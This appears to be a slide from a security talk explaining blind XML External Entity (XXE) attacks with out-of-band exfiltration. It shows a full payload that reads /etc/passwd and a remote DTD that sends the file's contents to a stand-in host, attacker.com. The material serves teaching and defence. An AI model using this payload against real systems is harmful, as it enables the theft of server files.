 Advanced XXE
● Also known as Blind XXE
● Out of band data exfiltration
The payload to upload/send
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://attacker.com/host.dtd">
%dtd;]>
<roottag>&send;</roottag>
XML
</>
Attacker
Content of host.dtd
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/collect.php?file?=%file;'>">
%all;
10:57 / 19:28